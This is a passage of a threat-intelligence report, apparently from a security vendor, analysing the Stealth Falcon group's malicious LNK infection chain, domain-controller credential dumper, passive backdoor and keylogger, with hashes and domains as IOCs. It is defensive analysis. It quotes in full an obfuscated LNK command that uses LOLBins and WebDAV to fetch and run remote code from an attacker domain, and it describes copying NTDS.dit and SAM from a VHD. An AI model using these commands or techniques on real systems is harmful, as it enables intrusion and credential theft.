More LOLBins and WebDAVs
This email was sent to a high-profile entity in Qatar in October 2023:

The email contained an attached ZIP file Supplier prequalification application form.zip which in turn contained the LNK file Supplier.lnk. The LNK file, when executed, runs the following command:
"C:\Windows\system32\cmd.exe" ) ( ) ) ( ) ( ) ( ) cmd /c DeviceCredentialDep^loyment & cmd /V:ON /C "set EDITOR=chttpim& pushd \\mystartupblog[.]com@ssl@443\eQwcvcZIy&start /B https://mystartupblog[.]com/ePkNWY/deUsplnb.pdf&timeout 8&@for^files /p c:\windows /m notepad.exe /c \\mystartupblog[.]com@ssl@443\eQwcvcZIy\Supplier0.8bps&popd"
DeviceCredentialDeployment.exe is a known LOLBin used for hiding the CMD window so it runs in the background:
cmd /V:ON /Cenables delayed environment variable expansion and runs the following command.set EDITOR=chttpimsets an environment variableEDITORto the valuechttpim. Likely, this value is later used in the attackers’ script.pushd \\mystartupblog[.]com@ssl@443\eQwcvcZIychanges the current directory to a network location\\mystartupblog[.]com@ssl@443\eQwcvcZIystart /B https://mystartupblog[.]com/ePkNWY/deUsplnb.pdfopens the lure URL in the default browser in the background (/Bflag). Unfortunately, the PDF was unavailable when we discovered the file.Forfilesis another LOLBin which executes a command if there is a match for its condition. In this case/p c:\windowsspecifies the path to look for a specific file, and/m notepad.exespecifies which one./c \\mystartupblog[.]com@ssl@443\eQwcvcZIy\Supplier0.8bpsspecifies the command to execute (as notepad.exe always will be found inc:\windows). The file was unavailable but we assume that it is a script that delivers the next stage and uses the previously set EDITOR environment variable.popdreturns to the previous directory after thepushd.
This case is another notable example of how the threat actors combine multiple LOLBins in one infection chain that relies on WebDAV.
Post-compromise Toolset
In addition to Deadglyph’s on-disk components, most of which are protected by Themida/OLLVM or both, we also recently observed some previously undocumented tools related to Stealth Falcon activity. In this section we provide the analysis of what we consider to be the most interesting ones.
DC Credential Dumper
This component is deployed by a loader that resembles Horus. It’s obfuscated using Code Visualizer, and manually maps kernel32.dll and ntdll.dll, injects into C:\Windows\System32\UserAccessBroker.exe, maps shellcode into the process, and then executes it.
This tool is relatively simple, but it’s built around an interesting concept: stealing Active Directory and Domain Controller credential-related files by accessing a VHD copy of the system’s disk, which lets it effectively bypass file locks and standard security protections.
The credential dumper appears to be designed to work in conjunction with another component (which we haven’t observed). It seemingly targets an already-compromised Domain Controller, relying on a separate module to create a virtual disk copy at the path C:\ProgramData\ds_notifier_0.vhdx. The ds_notifier naming convention mimics that of legitimate Trend Micro components.
The dumper specifically targets the following files:
Windows\NTDS\NTDS.ditWindows\System32\Config\SAMWindows\System32\Config\SYSTEM
These files, when combined, allow an attacker to extract, decrypt, and abuse credentials — either offline or for use in live attacks. As these files are actively used and locked by system processes, the tool bypasses these restrictions by operating on a virtual disk instead.
To achieve this, the dumper uses the open-source .NET library DiscUtils to read and extract the targeted files directly from the VHD (C:\ProgramData\ds_notifier_0.vhdx). It then compresses each file using Gzip:

After extraction, the tool bundles all the output files into a single compressed ZIP archive which is saved as C:\ProgramData\ds_notifier_2.vif.
Notably, this credential dumper does not include any C2 or exfiltration mechanism and likely relies on some other component to retrieve or exfiltrate the resulting archive.
The tool also includes a logging feature which is controlled by an encrypted byte flag. If this flag is set to 1, the tool creates and writes logs to %temp%\logfile.log.
Passive backdoor
The passive backdoor sample named usrprofscc.exe is a tiny application written in C. Its main purpose is to listen for incoming requests and execute shellcode payloads from them.
The backdoor is mostly unobfuscated, except for some string encryption using a simple algorithm based on a single key shared across all strings which applies an addition operation between a character in a string and a character in the key:

The executable also contains two AES-encrypted data blobs: one stores information about the service that will run the backdoor, and the other contains auxiliary constant values for network communication. Both are encrypted with the same key:
aes_key_1 = { 5D EC B6 42 02 98 AF F8 4A E6 A9 EF 57 1B 41 29 14 8D 09 BB 99 DD 08 D8 57 A7 2D 3F 6E D1 DA FA }
aes_iv_1 = { E6 A6 D2 5A 3F B5 57 43 F2 26 B5 B4 B4 DC A8 56 }
The sample has three running modes based on the arguments it receives:
install– Create a new service.uninstall– Delete and stop the created service.debug– Debugging mode in which the program manually calls the main service function viaStartServiceCtrlDispatcherA, allowing it to run without being managed by the Service Control Manager. This may be used to test the backdoor without needing to install it as a Windows service.
The backdoor requires admin permissions to run. When install mode is triggered, the service is created with the following parameters:
- Service Name:
UsrProfSCC - Service Display Name:
User Profile Service Check - Service Description:
This service checks for the service that supports user profile updating.

The service creates a socket that listens for requests. If a request is received, it undergoes AES decryption and validation. If successful, depending on a parameter in the received data, the service can either begin a new communication by connecting to a socket or listen to a new socket as specified in the request.
In both cases, the received shellcode is treated the same way: a thread is created that is responsible for executing it. Based on the parameters in the data received:
- A shellcode can be executed directly, without accounting for its result, or
- A pipe with a random name is created, which can be used to send back the results of the executed shellcode.
In both cases, an indication of thread finish/thread results is returned.
All the network communication is encrypted using AES with the same keys as the service information.
Custom keylogger
The keylogger is delivered by its loader, a DLL called StatusReport.dll, written in C++.
The loader uses simple XOR string decryption, with most of the strings being encrypted:

The loader also uses API hashing, although surprisingly, not all API imports are hashed. Some of them remained unobfuscated, such as:
ExpandEnvironmentStringsA WriteProcessMemory GetThreadContext SetThreadContext ResumeThread
This might be an indicator that the code that uses them was added separately.
After resolving the imports, the loader tries to impersonate explorer.exe by grabbing and duplicating its token. It then attempts to start the process %windir%\system32\dxdiag.exe using the function CreateProcessAsUserA and finally, writes shellcode into the newly created process. The shellcode resides inside the original DLL, unencrypted.
The shellcode then does the same import resolving, loads a DLL embedded in it in unencrypted form, and calls the export _1 of the loaded DLL.
The keylogger DLL, unlike the components that loaded it, doesn’t use API hashing. First, it sets up RC4 keys based on the hard-coded one it contains. Then it decrypts the config using the RC4 key 667F879621D8F492.
The decrypted config looks like this:
struct config{
DWORD key_size = 0x20;
char rc4_key[0x20] = {F5 42 D8 EB CA 0C 56 F8 1F 21 0F 43 D4 F1 44 A0 42 87 08 AC CA F8 9A DE 44 CC 01 0B 65 0C FA E3}
DWORD ukn_1;
DWORD ukn_2;
wchar_t path[256] = L"C:\Windows\Temp\~TN%LogName%.tmp";
wchar_t log_name[32] = L"LogName";
DWORD uuid_related;
}
After config decryption, the keylogger sets up various APIs for its keystroke capture functionality and continuously writes all the logged keystrokes to a file under C:/windows/temp, encrypted with the RC4 key from the configuration.
The keylogger doesn’t have any C2 communication functionality, so it needs to work in conjunction with some other component which is able to grab the output file and send it to the C2 server.
Conclusion
Stealth Falcon is continuously evolving to become even more effective. The threat actors’ recent operations involve the use of a zero-day vulnerability (CVE-2025-33053) and showcase a creative approach to infection chains by leveraging WebDAV, LOLBins, multi-stage loaders, and a mix of native and .NET components.
The threat actors have also been putting significant effort into improving the stealth and resilience of their payloads. Stealth Falcon employs commercial code obfuscation and protection tools, as well as custom-modified versions tailored for different payload types. This makes their tools more difficult to reverse-engineer and complicates tracking technical changes over time.
For their attack infrastructure, Stealth Falcon consistently buys and repurposes older, legitimate domains through the NameCheap registrar, typically in the .net or .com TLDs. Older domains with a clean history and established reputation are less likely to be flagged as malicious by security systems, and their use also helps complicate attribution and infrastructure tracking.
All of this enables Stealth Falcon to ensure their custom payloads remain undetected in monitored environments—or at the very least, makes them hard to track, analyze, and attribute.
Protections
Check Point Threat Emulation, Intrusion Prevention System and Harmony Endpoint provide comprehensive coverage of attack tactics, and file types, and protect against the attacks and threats described in this report.
IOCs
Hashes:
| ba5beb189d6e1811605b0a4986b232108d6193dcf09e5b2a603ea4448e6f263c | url file |
| e0a44274d5eb01a0379894bb59b166c1482a23fede1f0ee05e8bf4f7e4e2fcc6 | url file |
| da3bb6e38b3f4d83e69d31783f00c10ce062abd008e81e983a9bd4317a9482aa | Horus Loader |
| ddce79afe9f67b78e83f6e530c3e03265533eb3f4530e7c89fdc357f7093a80b | Horus Agent |
| 1d95a44f341435da50878eea1ec0a1aab6ae0ee91644c497378266290a6ef1d8 | custom Apollo |
| 700b422556f070325b327325e31ddf597f98cc319f29ef8638c7b0508c632cee | keylogger loader |
| aa612f53e03539cdc8f8a94deee7bf31f0ac10734bb9301f4506b9113c691c97 | keylogger |
| 66a893728a0ac1a7fae39ee134ad4182d674e719219fbf5d9b7cd4fd4f07f535 | passive backdoor |
| cd6335101e0187c33a78a316885a2cbf4cbbd2a72daf64a086edb4a2615749fb | credential dumper loader |
| 257c63a9e21b829bb4b9f8b0e352379444b0e573176530107a3e6c279d1919da | credential dumper |
| 5671b3a89c0e88a9bfb0bd5bc434fa5245578becfdeb284f4796f65eecbd6f15 | |
| 3259ecfb96d3d7e2d1a782b01073e02b3488a3922fd2fd35c20eeb5f44b292ec | |
| 8065c85e387654cb79a12405ff0f99fd4ddd5a5d3b9876986b82822bd10c716f | |
| 0598e1af6466b0813030d44fa64616eea7f83957d70f2f48376202c3179bd6b1 | |
| f270202cd88b045630f6d2dec6d5823aa08aa66949b9ccd20f6e924c7992fea7 | |
| 092c344330bd5cba71377dead11946f7277f2dd4af57f5b636b70b343bc7ebe0 | |
| dc7cb53c5dc2e756822328a7144c29318cb871890727eff9c8da64a01e8e782d | |
| db7364296cc8f78981797ffb2af7063bba97e2f6631c29215d59f4979f8b4fce | |
| 4e045c83cf429210e71e324adccad8818540b9805a44c8d79a8c16c3d5f6fbb6 | |
| 62797e28a334e392cb56fcc26dd07f04ac031110f0e9ed8489ec0825beea75eb | |
| dec6dda0559e381c23f1dfbe92fa4705c8455430f8278c78c170a7533b703296 | |
| 32f2773ceb6503f8a1c3e456d34ceda5c188974a115e5225a1315e7ec3f8eb5e | |
| 50a2b6c1b0a0d308e8016aece9629c1bf6ca4ecc6f4cef34c904e9c3e82355fb | |
| 9ed8f51548a004ac61b7176df12a0064dc3096088cbf3c644a9abdb5c92936f7 | |
| 9a82e21c2463d6c23a48409a862e668ed9c205468d216d2280f7debe1ab1ddd8 | |
| 46c95af6fea41b55fa0ab919ec81d38a584e32a519f85812fe79a5379457f111 | |
| c5b00e8312e801dc35652c631a14270ed4eec8f6d90d08cdde3c6e7fd1ec24b6 | |
| 3b83250383c2a892e0ca86e54fcc6aca9960fc4b425ab9853611ff3e5aa2f9c6 | |
| 8291b886cce1f0474db5b3dc269adf31d1659b7d949f62ea23608409d14b9ceb |
Domains:
| roundedbullets[.]com |
| summerartcamp[.]net |
| downloadessays[.]net |
| joinushealth[.]com |
| healthherofit[.]com |
| worryfreetransport[.]com |
| radiotimesignal[.]com |
| fastfilebackup[.]com |
| cyclingonlineshop[.]com |
| luxuryfitnesslabs[.]com |
| purvoyage[.]com |





